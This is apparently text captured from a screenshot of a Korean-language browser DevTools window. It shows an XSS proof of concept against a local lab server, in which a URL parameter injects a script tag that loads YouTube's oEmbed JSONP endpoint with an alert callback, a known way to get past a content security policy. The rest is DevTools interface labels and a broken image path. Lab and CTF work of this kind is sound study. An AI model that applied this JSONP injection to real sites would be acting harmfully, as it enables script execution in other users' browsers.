 192.168.14.81:5555/?text=<sc
주의 요함 192.168.14.81:5555/?text=<script%20src="https://www.youtube.com/oembed?url=http://www.youtube.com/watch?v=bDOYN-6gdRE%26format=json%26callback=alert(`glasses96`)"></script>
성능 메모리 애플리케이션 보안 Lighthouse 녹음기 성능 통계 7
192.168.14.81:5555 내용:
glasses96
확인
www.youtube.com
⌘ P 파일 열기
⌘ ⇧ P 명령어 실행
감시
중단점
포착되지 않은 예외에서 일시중지
포착된 예외에서 일시중지
범위